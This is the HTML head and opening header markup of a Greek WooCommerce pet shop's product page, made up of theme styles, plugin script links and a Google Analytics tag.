var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/2009379616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=2009379616' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Ftrixie-cavo-odigos-large-xlarge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Ftrixie-cavo-odigos-large-xlarge%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-2009379616 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
